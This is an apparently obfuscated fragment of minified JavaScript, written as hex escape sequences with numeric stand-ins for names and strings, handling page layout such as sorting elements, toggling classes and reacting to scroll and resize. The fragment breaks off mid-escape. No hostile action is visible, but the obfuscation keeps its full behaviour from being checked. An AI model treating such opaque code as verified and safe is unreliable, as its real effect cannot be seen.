D\x7D\x3B\x37\x38\x37\x3D\x37\x38\x37\x2F\x32\x2B\x31\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x36\x30\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x35\x33\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x35\x34\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x31\x38\x38\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x34\x30\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x35\x36\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x35\x37\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x2C\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x35\x38\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x29\x2C\x37\x39\x32\x3D\x3D\x37\x33\x31\x5B\x32\x35\x39\x5D\x26\x26\x28\x38\x31\x32\x28\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x30\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x2C\x37\x38\x36\x28\x37\x33\x31\x5B\x31\x30\x31\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x35\x5D\x2C\x37\x33\x31\x5B\x32\x35\x32\x5D\x29\x29\x2C\x37\x39\x35\x3D\x3D\x37\x33\x31\x5B\x32\x35\x36\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x33\x38\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x32\x33\x39\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x30\x5D\x29\x2C\x37\x39\x35\x3D\x3D\x37\x33\x31\x5B\x32\x35\x37\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x31\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x33\x38\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x32\x33\x39\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x32\x5D\x29\x3B\x37\x34\x34\x20\x38\x31\x35\x3D\x32\x2A\x31\x32\x31\x33\x3B\x37\x39\x35\x3D\x3D\x37\x33\x31\x5B\x32\x35\x38\x5D\x26\x26\x28\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x33\x5D\x2B\x38\x31\x35\x2B\x37\x33\x31\x5B\x32\x36\x34\x5D\x2B\x38\x31\x35\x2B\x37\x33\x31\x5B\x32\x36\x35\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x33\x38\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x32\x33\x39\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x36\x5D\x29\x29\x2C\x37\x39\x35\x3D\x3D\x37\x33\x31\x5B\x32\x35\x39\x5D\x26\x26\x28\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x33\x5D\x2B\x38\x31\x35\x2B\x37\x33\x31\x5B\x32\x36\x34\x5D\x2B\x38\x31\x35\x2B\x37\x33\x31\x5B\x32\x36\x37\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x33\x38\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x32\x33\x39\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x36\x38\x5D\x29\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x38\x35\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x37\x5D\x2C\x37\x33\x31\x5B\x36\x30\x5D\x29\x7D\x2C\x39\x33\x32\x29\x7D\x37\x36\x33\x20\x38\x30\x39\x28\x37\x36\x35\x2C\x37\x35\x30\x2C\x37\x38\x35\x2C\x37\x39\x35\x2C\x37\x39\x32\x29\x7B\x37\x35\x30\x21\x3D\x3D\x37\x33\x31\x5B\x32\x37\x36\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x36\x35\x2B\x37\x33\x31\x5B\x32\x37\x37\x5D\x2B\x37\x36\x35\x2B\x37\x33\x31\x5B\x32\x37\x38\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x37\x39\x5D\x29\x7D\x37\x37\x30\x28\x39\x36\x38\x28\x31\x30\x38\x37\x29\x2C\x21\x31\x30\x34\x30\x29\x7B\x31\x30\x34\x30\x3D\x21\x30\x2C\x39\x33\x30\x21\x3D\x37\x33\x31\x5B\x30\x5D\x26\x26\x39\x33\x30\x21\x3D\x37\x33\x31\x5B\x31\x5D\x7C\x7C\x28\x24\x28\x37\x33\x31\x5B\x34\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x32\x5D\x2B\x37\x35\x30\x29\x2C\x37\x39\x32\x28\x29\x2C\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x35\x5D\x5D\x28\x37\x39\x32\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x39\x32\x28\x29\x7D\x2C\x31\x30\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x39\x32\x28\x29\x7D\x2C\x31\x30\x30\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x39\x32\x28\x29\x7D\x2C\x37\x30\x30\x29\x29\x2C\x37\x36\x35\x28\x29\x2C\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x35\x5D\x5D\x28\x37\x36\x35\x29\x2C\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x38\x2B\x37\x33\x31\x5B\x31\x32\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x29\x3B\x24\x28\x37\x36\x33\x28\x29\x7B\x37\x36\x35\x5B\x37\x33\x31\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x37\x36\x35\x2C\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x24\x28\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x36\x5D\x29\x3C\x24\x28\x37\x36\x35\x29\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x36\x5D\x29\x3F\x31\x3A\x2D\x31\x7D\x29\x5B\x37\x33\x31\x5B\x31\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x38\x2B\x37\x33\x31\x5B\x31\x32\x5D\x2B\x37\x35\x30\x29\x7D\x29\x7D\x28\x29\x2C\x31\x32\x31\x39\x5B\x37\x33\x31\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x37\x36\x35\x2C\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x37\x36\x35\x2D\x37\x35\x30\x7D\x29\x2C\x39\x38\x32\x3D\x37\x38\x37\x3D\x3D\x39\x35\x33\x5B\x37\x33\x31\x5B\x32\x30\x5D\x5D\x5B\x37\x33\x31\x5B\x31\x39\x5D\x5D\x28\x2F\x28\x31\x32\x31\x38\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x24\x28\x38\x32\x30\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x2C\x37\x33\x31\x5B\x32\x32\x5D\x2C\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x32\x36\x5D\x5D\x28\x37\x33\x31\x5B\x32\x35\x5D\x29\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x32\x33\x5D\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x5D\x29\x3F\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x32\x5D\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x5D\x29\x3A\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x32\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x5D\x29\x7D\x29\x2C\x24\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x35\x37\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x38\x30\x32\x29\x2C\x37\x35\x30\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x36\x36\x5D\x29\x3B\x37\x35\x30\x26\x26\x28\x37\x35\x30\x3D\x38\x39\x37\x28\x37\x35\x30\x29\x29\x5B\x37\x33\x31\x5B\x36\x38\x5D\x5D\x28\x37\x36\x33\x28\x37\x35\x30\x29\x7B\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x37\x5D\x2B\x37\x35\x30\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x36\x37\x5D\x2B\x37\x35\x30\x29\x7D\x29\x7D\x29\x2C\x24\x28\x38\x32\x30\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x2C\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x2C\x37\x36\x33\x28\x29\x7B\x39\x35\x39\x26\x26\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x33\x5D\x29\x5B\x37\x33\x31\x5B\x39\x32\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x39\x35\x39\x3D\x21\x30\x3B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x38\x30\x32\x29\x3B\x37\x38\x36\x28\x29\x3B\x37\x34\x34\x20\x37\x35\x30\x3D\x38\x34\x30\x28\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x39\x35\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x39\x34\x5D\x5D\x2D\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x37\x36\x5D\x5D\x28\x29\x2D\x31\x30\x33\x31\x29\x3B\x37\x35\x30\x3D\x38\x35\x31\x5B\x37\x33\x31\x5B\x39\x36\x5D\x5D\x28\x37\x35\x30\x29\x2C\x31\x32\x31\x36\x26\x26\x37\x35\x30\x3E\x35\x3F\x28\x38\x34\x39\x28\x29\x2C\x38\x33\x39\x28\x31\x30\x33\x35\x29\x2C\x31\x30\x33\x35\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x38\x32\x31\x28\x37\x36\x35\x29\x7D\x2C\x33\x30\x30\x29\x29\x3A\x38\x32\x31\x28\x37\x36\x35\x29\x2C\x24\x28\x37\x33\x31\x5B\x37\x37\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x39\x37\x5D\x29\x7D\x29\x2C\x39\x31\x30\x3D\x37\x36\x33\x28\x29\x7B\x37\x37\x30\x28\x21\x24\x28\x37\x33\x31\x5B\x39\x38\x5D\x29\x5B\x30\x5D\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x39\x34\x36\x28\x37\x36\x33\x28\x29\x7B\x37\x37\x30\x28\x24\x28\x37\x33\x31\x5B\x39\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x39\x36\x38\x28\x37\x36\x35\x29\x3B\x37\x34\x34\x20\x37\x35\x30\x3D\x24\x28\x37\x33\x31\x5B\x31\x30\x30\x5D\x29\x3B\x24\x28\x37\x33\x31\x5B\x31\x30\x32\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x29\x3B\x37\x34\x34\x20\x37\x38\x35\x3D\x37\x35\x30\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x33\x5D\x29\x2C\x37\x39\x35\x3D\x38\x34\x30\x28\x37\x38\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x29\x29\x2F\x38\x34\x30\x28\x37\x38\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x33\x5D\x29\x29\x3B\x37\x35\x30\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x34\x5D\x29\x7C\x7C\x31\x34\x33\x35\x28\x37\x39\x35\x29\x7C\x7C\x37\x35\x30\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x34\x5D\x2C\x37\x39\x35\x29\x3B\x37\x34\x34\x20\x37\x39\x32\x3D\x37\x35\x30\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x35\x5D\x29\x2C\x37\x38\x37\x3D\x37\x35\x30\x5B\x37\x33\x31\x5B\x36\x32\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x36\x33\x5D\x5D\x28\x29\x2C\x37\x38\x36\x3D\x37\x35\x30\x5B\x37\x33\x31\x5B\x36\x32\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x2C\x38\x31\x32\x3D\x37\x38\x37\x2A\x37\x39\x32\x2C\x38\x32\x31\x3D\x37\x38\x36\x2F\x37\x39\x32\x3B\x37\x38\x36\x3C\x38\x31\x32\x3F\x28\x37\x35\x30\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x33\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x29\x2C\x37\x35\x30\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x33\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x33\x5D\x2C\x38\x32\x31\x2B\x37\x33\x31\x5B\x30\x5D\x29\x2C\x37\x35\x30\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x30\x32\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x37\x33\x31\x5B\x31\x30\x31\x5D\x29\x29\x3A\x28\x37\x35\x30\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x38\x31\x32\x2B\x37\x33\x31\x5B\x30\x5D\x29\x2C\x37\x35\x30\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x33\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x38\x31\x32\x2B\x37\x33\x31\x5B\x30\x5D\x29\x2C\x37\x35\x30\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x33\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x33\x5D\x2C\x38\x31\x32\x2F\x37\x39\x32\x2B\x37\x33\x31\x5B\x30\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x30\x32\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x37\x33\x31\x5B\x31\x30\x36\x5D\x29\x29\x2C\x38\x33\x39\x28\x31\x30\x36\x31\x29\x2C\x31\x30\x36\x31\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x37\x30\x28\x31\x31\x30\x39\x26\x26\x21\x38\x38\x35\x29\x7B\x37\x37\x30\x28\x24\x28\x37\x33\x31\x5B\x31\x30\x37\x5D\x29\x5B\x30\x5D\x29\x7B\x37\x35\x30\x3D\x28\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x30\x37\x5D\x29\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x29\x5B\x37\x33\x31\x5B\x31\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x39\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x5B\x37\x33\x31\x5B\x31\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x38\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x30\x38\x5D\x29\x7D\x3B\x37\x37\x30\x28\x24\x28\x37\x33\x31\x5B\x31\x31\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x37\x35\x30\x3D\x28\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x31\x30\x5D\x29\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x29\x5B\x37\x33\x31\x5B\x31\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x31\x5D\x2C\x37\x33\x31\x5B\x31\x31\x32\x5D\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x35\x30\x29\x7D\x3B\x24\x28\x37\x33\x31\x5B\x31\x31\x33\x5D\x29\x5B\x30\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x31\x31\x33\x5D\x29\x5B\x37\x33\x31\x5B\x31\x31\x35\x5D\x5D\x28\x30\x29\x5B\x37\x33\x31\x5B\x31\x31\x34\x5D\x5D\x28\x29\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x21\x38\x38\x35\x29\x7B\x37\x37\x30\x28\x24\x28\x37\x33\x31\x5B\x31\x30\x37\x5D\x29\x5B\x30\x5D\x29\x7B\x37\x35\x30\x3D\x28\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x30\x37\x5D\x29\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x29\x5B\x37\x33\x31\x5B\x31\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x30\x38\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x30\x39\x5D\x29\x7D\x3B\x37\x37\x30\x28\x24\x28\x37\x33\x31\x5B\x31\x31\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x31\x30\x5D\x29\x2C\x37\x35\x30\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x29\x5B\x37\x33\x31\x5B\x31\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x32\x5D\x2C\x37\x33\x31\x5B\x31\x31\x31\x5D\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x33\x31\x5B\x31\x38\x5D\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x35\x30\x29\x7D\x3B\x24\x28\x37\x33\x31\x5B\x31\x31\x33\x5D\x29\x5B\x30\x5D\x26\x26\x28\x24\x28\x37\x33\x31\x5B\x31\x31\x33\x5D\x29\x5B\x37\x33\x31\x5B\x31\x31\x35\x5D\x5D\x28\x30\x29\x5B\x37\x33\x31\x5B\x31\x31\x34\x5D\x5D\x28\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x31\x33\x5D\x29\x5B\x37\x33\x31\x5B\x31\x31\x35\x5D\x5D\x28\x30\x29\x5B\x37\x33\x31\x5B\x31\x31\x36\x5D\x5D\x28\x29\x29\x7D\x7D\x7D\x2C\x33\x30\x30\x29\x2C\x37\x35\x30\x5B\x37\x33\x31\x5B\x32\x36\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x38\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x37\x5D\x2C\x37\x33\x31\x5B\x36\x30\x5D\x29\x7D\x7D\x2C\x31\x35\x30\x29\x7D\x7D\x3B\x37\x34\x34\x20\x31\x30\x36\x33\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x38\x33\x39\x28\x31\x30\x36\x33\x29\x2C\x31\x30\x36\x33\x3D\x38\x31\x37\x2